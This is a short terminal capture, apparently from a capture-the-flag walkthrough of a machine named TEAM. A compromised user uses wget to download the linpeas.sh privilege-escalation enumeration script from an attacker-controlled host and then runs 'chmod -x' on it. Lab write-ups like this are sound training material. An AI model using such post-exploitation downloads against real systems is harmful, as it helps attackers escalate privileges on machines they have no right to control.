 dale@TEAM:/home/gyles$ cd ~
dale@TEAM:~$ wget http://10.8.113.109:8000/linpeas.sh
--2025-05-07 21:50:42--  http://10.8.113.109:8000/linpeas.sh
Connecting to 10.8.113.109:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840139 (820K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh                        100%[==========================================================>] 820.45K   679KB/s    in 1.2s
2025-05-07 21:50:43 (679 KB/s) - 'linpeas.sh' saved [840139/840139]
dale@TEAM:~$ ls
linpeas.sh  user.txt
dale@TEAM:~$ chmod -x ./linpeas.sh
dale@TEAM:~$